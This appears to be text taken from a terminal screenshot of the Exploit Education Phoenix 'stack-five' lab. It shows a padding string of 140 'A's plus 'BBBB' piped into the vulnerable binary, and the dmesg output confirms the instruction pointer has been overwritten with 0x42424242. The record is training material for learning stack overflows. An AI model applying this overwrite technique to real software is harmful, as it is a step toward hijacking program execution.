 user@phoenix-amd64: /opt/phoenix/i486
File Edit View Search Terminal Help
user@phoenix-amd64:/opt/phoenix/i486$ python -c 'print "A"*140 + "B"*4' | ./stack-five
Welcome to phoenix/stack-five, brought to you by https://exploit.education
Segmentation fault
user@phoenix-amd64:/opt/phoenix/i486$ sudo dmesg |tail -n1
[ 6236.740877] stack-five[377]: segfault at 42424242 ip 0000000042424242 sp 00000000ffffd640 error 14
user@phoenix-amd64:/opt/phoenix/i486$